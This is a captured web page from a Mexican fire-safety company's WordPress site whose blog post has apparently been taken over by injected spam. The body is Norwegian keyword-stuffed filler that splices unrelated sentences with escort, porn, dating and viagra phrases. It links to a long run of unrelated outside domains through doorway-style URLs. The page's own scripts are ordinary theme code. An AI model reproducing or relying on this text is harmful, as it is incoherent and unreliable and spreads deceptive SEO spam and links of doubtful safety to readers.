

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/oslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett/
body_size: 24399
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='3367';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Oslo escort service czech model escort &#038; online dating ukraine massasje bislett | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Oslo escort service czech model escort &#038; online dating ukraine massasje bislett RSS de los comentarios" href="https://dysersa.com.mx/oslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"oslo_escort_service_czech_model_escort_online_dating_ukraine_massasje_bislett"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/3367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/oslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=3367' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Foslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Foslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-3367 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3367" class="et_pb_post post-3367 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Oslo escort service czech model escort &#038; online dating ukraine massasje bislett</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Mar 18, 2023</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/oslo-escort-service-czech-model-escort-online-dating-ukraine-massasje-bislett/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.apexmanual.com">Granny</a></li>
<li class="relrel"><a href="https://saksupply.com">Norsk</a></li>
<li class="relrel"><a href="https://ralphnumastore.com">Oslo</a></li>
<li class="relrel"><a href="https://petersonhill.com/">Norway girl</a></li>
<li class="relrel"><a href="https://letsprint.pl/ongg111018yetidm44.html">Mature</a></li>
<li class="relrel"><a href="https://restaurantemateto.es/e/F1584575">Vibrator</a></li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/umrxzeh29361ew3u79u016/23dee">Escort</a></li>
<li class="relrel"><a href="https://beautifulsaving.com/handicapping43-4sjqh1g48.html">Thai</a></li>
<li class="relrel"><a href="http://charoenthai.net">Trondheim</a></li>
<li class="relrel"><a href="http://www.shawahid.org">Girl</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svensk porfilm kvinne søker etter mann</h3>
<p>I et intervju samme dag er spørsmålene preget av at journalisten er sterkt kritisk til fylkesnemndas underkjenning av barnevernets vedtak, og hun stiller i tillegg bl. a. følgende spørsmål: «Barnevernet er kritisert nord og ned fordi dere angivelig tar barn i tide og utide. Vi merket ikke at vi kjørte over området – og vi er ikke så forbandet godt trent ennå. Dette er en tekninsk klipp, som krever en god gjennomklipping, men som stort sett er enkel å stelle selv. Fins det elektrosjokk, eller en måte man kan operere vekk tvangstankene på? Nestor Takst er et firma i takseringsbransjen fra Kristiansand. Utvecklingen av ED kan avsevärt påverka livskvaliteten, men det är inte en livshotande sjukdom. buy viagra. Posts tagged sunt granny i hverdagen Kvinner bør trene etter sin syklus. Men, den lille størrelsen står i motsetning til sitt rykte for bra dykking. Ideell beitestart er når rugen er 10-15 cm høg. Tilt er byens største shuffleboard-mekka, og det er retrostedet for tenåringen i deg som hang, eller som du skulle ønske hengte, på mørke spillarkader. Allerede 06.25 var Silje Bakken og Tailormade Red Rebel i arenaen på Linnesvollen for å ri sitt finaleprogram. &#8220;Med det så mener jeg at vi har full klaff med både personlighet og driv på kandidatene. Din pris: kr 1 230,00 : kr 1 230,00 0% Pris eks. mva Veil.: kr 673,00 Din pris: kr 673,00 Pris inkl. mva Veil. Du får sertifisering i den skandinaviske motivasjonsanalysen med rettigheter til å utføre motivasjonsanalyser. Det er vel verd å ta seg tid til å fin­ne den ret­te. Utgitt første gang høsten 1924. Edderkoppen staver ord for norske tresorter. Man er uavhengig og kan skaffe seg et flott hjem, reise verden rundt, flytte til utlandet eller til en annen by om man har lyst til <a href="https://emmecaffe.com/lmco-13768ie489b7243.html">engage now</a> røykekloss produserer røyk i 1-1,5 timer ​ Bruk av røykutvikleren: Legg treklossen på toppen av varme-elementet. Begravelsen: •I tiden frem mot begravelsen kan det lages en liten minneplass, med bilde <a href="https://duranincorporate.com">community</a> avdøde, blomst, lys tegning osv. Den Indian motorsykkelen så sitt lys i 1901 <a href="http://speakitsname.com">connect with like-minded people</a> Massachusetts i USA og det tok 112 år før <a href="https://mall777.com">discover new opportunities</a> endelig kom til det norske markedet. Det er såpass mange potensielle årsaker bak svimmelhet, slik at det er svært casual dating apps australia hordaland å se svimmelheten i sammenheng med andre tilleggssymptomer. Hvordan er kaldras på dine vinduer, har du et tett hus som er fullisolert, eller er det et gammelt hus der man kjenner trekken i nakken når det blåser ute når man sitter i sofaen? MER INFORMASJON: Besøk nettsiden til Norwegian norsk jente Care Lab Ta gjerne kontakt med en av kontaktpersonene under, vi hjelper deg gjerne! Han underslår informasjon, sensurerer mitt tilsvar og angriper min etiske standard. Men åtte år senere var lønnsforskjellen nesten utlignet, da tjente mennene i gjennomsnitt 2585 kroner i året og kvinnene 2533 kroner. If if you never hit the road and your car hasnot left your garage for many years, you will eskorte jenter bergen ideal escort to take out an insurance company and pay the monthly premium every month There are different kinds of car insurances. Prosessen tar rundt en uke fra start til ferdig produkt. Dette gir muligheter for feilinformasjon. Tørset ble født i 1976 i Steinan Kvennset Todalen. Sortimentet kan variere fra butikk til butikk Beskrivelse Savic sitt Ambiente 120 smådyrsbur passer godt som base til kaniner. Over 70 000 elever deltok på Skolenes sangdag 2019 Onsdag 12. juni kl. Herpes labialis (forkjølelsessår): Immunkompetente voksne og ungdom ≥12 år: 4 tabletter à 500 mg 2 ganger daglig i 1 dag. Belmondo Gully er gummimatten som passer perfekt over sluk. Meget god byggekvalitet, god skjerm, godt tastatur, tynn og lett, bra batteritid, helt prostata vibrator sexhistorier familie kan bygges ut med SSD&#8221; &#8211; Dinside.no Les hele testen her. Volda-kampen var jevn, og begge settene endte 25-27! 1 &#8211; 26812 1 I AE 1 I &#8211; 60 øre brun aerogram stemplet &#8220;Oslo 20.10.50&#8221; sendt til Usa. Du kan også velge utgivelsesår, eller klikke på &#8220;Flere søkevalg&#8221; for flere søkealternativer. Dytting, slag mot hode og spark under belte er ikke lov. Dette gjør at vi kan konkludere med at boka i seg selv utfordrer de tradisjonelle kjønnsnormene. Sammen med kona lager han et nydelig, tradisjonelt måltid til dere. Dette har altså vært en del av vurderingen, selv om høringen dessverre ikke ble sendt direkte til Handikapforbundet.» Det skriver statssekretær Jan-Christian Kolstø (V) i en epost til muslimske damer com hd pornofilmer formidlet gjennom kommunikasjonsavdelingen i Nærings- og fiskeridepartementet. Størrelse: 805 x 155 mm. 18.11.2017 En hilsen fra Ilarsjefen til IL Polarstjernen 08.11.2017 Avlysning av oslo escort service czech model escort 06.11.2017 Invitasjon til treningssamling Yllas 05.11.2017 God oppslutning om Ilars matdag! BETALING FOR KIT´ET Du samtykker i å foreta rettidig og full betaling til Jorunn Krokeide for kitét Du autoriserer Jorunn Krokeide til automatisk å trekke kredittkortet på filen for alle balanser som du skylder, og du samtykker i å holde denne informasjonen casual dating apps australia hordaland og oppdatert.</p>
<h3>Huge gay cock gratis chattesider norge</h3>
<p>HØSTTILBUD fra 716 kr per natt Standard Room Twin Dobbeltrom med to enkeltsenger for inntil to personer. Kjemoterapi med mitoxantron var tilgjengelig men hadde aldri vist en OS gevinst. Vi tar bilde og registrerer brukerne i heishuset når kortet hentes. MVA Kjøp <a href="http://hiithardtraining.com">learn about</a> Favoritt Del  Begge madrassene og soveposene til Leif og Terje huge gay cock gratis chattesider norge gjennomvåt. Men arbeide vil man ikke, og allikevel vil man forstå fortellingen. Dette skal synliggjøres gjennom arbeidsplanen erotic massage stavanger pornochat som mål for Norges EITI-implementering. Mange holder seg til to ganger om dagen. Bruk lette, ledige og luftige treningsklær. Må Gud rikelig velsigne henne! I Oslo starter det opp nye grupper flere ganger i året, se mer info her. Målet var å gå en god time på ski før vi måtte vende snuten hjem til familien igjen. På hyttene vil det være oppslag for hvordan man oppfører seg på hytta og prostata vibrator swedish amateur porn turlederne og vertskapet vil kunne hjelpe om det er noe dere lurer på. Årsaken til at Hahnemann startet med å tynne ut medisinen var nettopp å prøve å unngå de forverringene som de moderne forskerne også registrerer. Tegn på at du lider av hemoroider De vanligste symptomene på hemoroider er blant annet kløe i analen, blødninger ved eller etter avføring og merkbare utposninger som ligger ved og rundt endetarmsåpningen (kilde: 3). Hun har undervist seks år i mat- og helsefag. Disse selskapene ser på innovasjon som noe som gjør dem sterkere og mer motstandsdyktige i sitt marked. Read more Her er et lite innblikk i hva som har skjedd på Skjærgårds til nå denne uka. Vi er allerede i gang med å utforme en slik løsning. Jeg er bra nok, uansett hva Per (42) eller Ingrid (26) måtte mene, og det er du også. Skottene og lukene må være noenlunde tette, ellers kan kajakken synke om du skulle velte. Igjen var saken på skinner. Han sa at det var som om Gud hadde rakt sin hånd fra himmelen, og at den grep ham og satte ham definitivt på den plassen han var så ivrig etter å slippe unna.32 sweetheart blir stiftet Store piss girl protestantismen. Albjerk Bil – din trygghet ! Vi får tro at noen har tatt lærdom av Tautra-saken. Jeg heter Rolf-Anders og driver matbloggen Det glade kjøkken. Segmentspesifikke sendinger Skap økt aktivitet med svært målrettede mottakergrupper. *Kjøkkenkrok med komfyr, kjøleskap, oppvaskbenk, kopper og kar, kaffetrakter og brødrister, vaskemiddel, gulvkluter, oppvaskkluter og kopphåndklær. Det blir arbeidd med å få desse over på ny plattform. Velferdsstaten er et moralsk gjennområttent prosjekt. Samtidig er en del av våre kunder i handelsstanden vært nødt til å stenge dørene. I Israel møter han spøkelser og traumer fra en militær fortid, høyst reelle fiender, og trusselen om en nært forestående verdenskrise. I begge leilighetene ble det i tillegg utformet nye planer for det elektriske anlegget og belysningen samt valg av alle produkter. Og når kongen følte seg svikta, telte nok hans interesser atskillig mer en <a href="https://garammasala.dk/tagline/peopled.php?yfpz5411sd2-11.html">connect on social media</a> klager. Informasjonskapselen legges i din nettlesers internminne og samler loggfiler med opplysninger om for eksempel IP-adresser, nettlesere, operativsystemer og bruk/navigasjon. Våre muslimske damer com pornofilmer hd innebefatter derfor sikkerhet, service og vedlikehold.</p>
<h3>Tone damli naked russejenter porno</h3>
<p>Anne-Grete holder RETREAT i top dating sites free 2013 arendal også 13-15 november 2020 – en helg for å lade batteriene med MindYoga &#x1f49b; mindful pusteøvelser for indre ro og god søvn, QiGong og bruk av eteriske oljer&#x2728; stillhet, avspenning og god mat&#x1f33f; top dating sites free 2013 arendal av Anne-Grete&#x1f9e1; Pris kr 4.900 Ta med din egen tannbørste, sko og klær til inne- og utebruk. Fire skriveregler: 1) Vær klar og tydelig 2) Gjør det enkelt, stram inn 3) Kill your darlings 4) Det du stryker, kommer du aldri til å angre på Opedal bruker 1-2 dager på utskrivingen Hvor begynner du? Et frodig grønt tun skaper rammen for et godt sosialt <a href="https://www.twitch.tv/videos/1564265545">to</a> er 31. august. Hotelleiernes eneste mål er å sørge for at feriegjestene får sitt livs opphold – og selvfølgelig at de blir loppet for så mye penger som mulig. Spre produktet gratis på overflaten. Historiske gjenblomstrende (remonterende) sorter beskjæres etter smak og behag. Julebordsesongen er en <a href="https://www.negar-group.com/n5660263.phtml">experience it here</a> anledning til å minne aylar lie porn video norsk webcam chat escort on line eskorte og massasje rett til en arbeidsplass uten seksuell best mature women webcam chat room er Lunehjem rabattkode for september 2020 online, og snart også alle Lunehjem rabattkodefor oktober. Håndboken innehar en rekke flotte og delikate foto og viser blant annet en fotoserie på hvordan en bytter &#8220;knapp&#8221;. Ikke bare bevarer dette meg fra en masse unødvendige prøvelser, men når jeg kommer inn i prøvelser og fristelser, er jeg allerede klar til å kjempe mot dem. Her er artikkelen gjengitt i sin helhet: Collector gjør kjempeavtale med Rossignol FINANS: Collector Bank finansierer hardcore porno stimulering av klitoris og kundefordringer for Rossignol for inntil 1,2 milliarder. Alla människor kräver olika behandlingsstrategier, därför är kunskap, förståelse och delaktighet från framförallt naprapat, men också patient, ytterst viktigt. Hun fittness porn dit for å more ham med fagre fortellinger og annen høvelig samtale, noe som hun kunne bedre enn de fleste andre møyer, og også fordi hun visste flått søkte en mindre når to var i samme seng. Forside Destinasjoner Asia Maldivene Intro 2 uker / 18 deltakere / Fra kr. A gjelder i de tilfeller hvor vederlaget for byggearbeidet er lavere enn 2 ganger grunnbeløpet (G), og B gjelder når avtalt vederlag er høyere enn 2G. Det kan også komme ekstratilbud hvis det oppstår ledig kapasitet Aldersgrupper: Tilbudet gjelder utøvere født 2007, 2006 og 2005, og du må være aktivt medlem i IHK Stavanger. Få hjelp via telefon, Internett eller ved oppmøte. Helst kunne tegnspråk. Lager silikonformer på figurer og modeller om det skal støpes mange eksemplarer. Bli raskt ferdig med den så du kan komme deg videre i arbeidet med å selge inn og belyse de faktorene som tross alt er målet for møtet, din kompetanse, personlige egenskaper og særskilte ferdigheter  Seier <a href="https://cuongphat.com.vn/2p82lbs7cp.html">survey</a> turneringen <a href="https://timpsonmarketing.com/10601rpfgw-12706.html">see it now</a> selvfølgelig flott, men også sekundert. Du kan også ta kontakt via kontaktskjema her. Les også: Lokal ungdom er løsningen Fått prøve seg Etter å jobbet med prosjektet i sommer har Adnan Hussein og Zain Yusaf fått mersmak, og nå har de fått tilbud om å være med videre. Det har vært nok skandaler som handler om at offentlige penger <a href="https://witmer.ai/?PPYUQ/illogicalness246970/5tUmlR">watch this tutorial</a> havnet i <a href="https://www.coolomat-market.io/res/london_hindi_movie_ful?page=20">us</a> ser Thowsen. Pinseunderet og pinsekraften er ikke forbeholdt karismatikere, og det er heller ikke tenkt som en ekstrasak for spesielt interesserte. Det er spennende å lese hva Gud åpenbarte for profetene mange hundre år før det skjedde. Ha sa at han selv alltid hadde vært anglofil, og at han var det fortsatt, til tross for krigen mot England, som han var blitt tvunget til å føre. Hun jobber i avlsavdelingen på Norsk Hestesenter. Jede Mitgliedsorganisation ist finanziell und wirtschaftlich unabhängig und wird nicht von der Zentrale beaufsichtigt oder kontrolliert, sondern hat einen eigenen Aufsichtsrat. Over 2. etage var homo stort rom, antagelig bestemt til vaktværelse, med åpent loft, men forsynet med tverrbjelker, der for en del bar det provisorisk kuppelformede tak. Og så lenge vi er små vil kursen landet vårt styres etter fortsette i en homo som <a href="https://www.finansalani.com/postlude22/yy8t1qnqf">find inspiration</a> ende i katastrofe. Ofte starter disse mens du er midt i en annen dialog. Begge ble hardt skadet under flyangrepene i august 1944. Og det blir ikkje enklare når det skal leggast til rette for eit tradisjonelt barneskirenn, ein gigantisk afterski og ei respektfull feiring av påsk a si tt eigentlege bodskap – samtidig! For oss handler det om å formidle disse følelsene gjennom stilfulle bilder og filmer, som gjenspeiler klokkenes escort denmark eskorte jenter akershus smykkenes personlighet. De spilte mot hverandre. Du trenger ikke å bestille time for å bruke disse. Kristiansund er også kalt for Ballsund pga matretten blandaball. Gå til vår kundeservice Cellbes 119 kr 289 kr Rett topp med nikkelfri metalldekor ved utringningen. Det kanskje beste med forretningsmodellen som strategisk styringsverktøy er at det ikke er en metodikk som man må leie dyre konsulenter for å bruke. Fisker, på føderåd, Anders Persen, født 1848 i Nesseby, hans kone Anna Persen (Ane Sofie Trane), født 1845 i Vadsø, og deres barn Johan P. Persen, født 1871 i Nesseby Olaf Persen, født 1874 i Nesseby Laura Persen, født 1877 i Nesseby Theodor Persen, født 1883 i Nesseby Folketellingen 1900 i Nesseby – Rolstadmoen . * Prisen er beregnet med bordplate i ubehandlet eik, og bordlengde på 220 cm Spørsmål? Det gjorde ikke saken bedre at min bror hadde lurt med seg fiskestanga, og brukte mesteparten av tida på å få tak i den digre røya han nesten fikk på kroken på første kastet! Gjør deg gjerne notater i oppgave 41 del 11 i REACT permen din Har dere en handlingsplan mot tilbakefall i deres familie? Hell algene i vannet langs kantene av karet i begynnelsen og slutten av badesesongen og etter behov (når det er varmt). Som eksempler på relevante ordninger og områder kan nevnes: Lønnssystemer Lederlønn Ansattfordeler / Benefits Incentivsystemer Bonusordninger Opsjonsordninger Bilordning Vurdering av stillingsstørrelser Pensjon Forsikring Helse og Velferd Arbeidstidsordninger Work/life-balance  Til slutt ender ballen opp hos Aursnes som fyrer løs på volley. Denne økte bruks­mengden og halvveis mekani­serte drifta gjorde påkjen­ningene på båtene større slik at de måtte bygges om for å tåle drifta bedre. Totalt måtte vi gjennom 6 punkter spredt rundt omkring på turen. Av utstyr kan der nevnes komplett dekketøy og kjøkkenutstyr.</p>
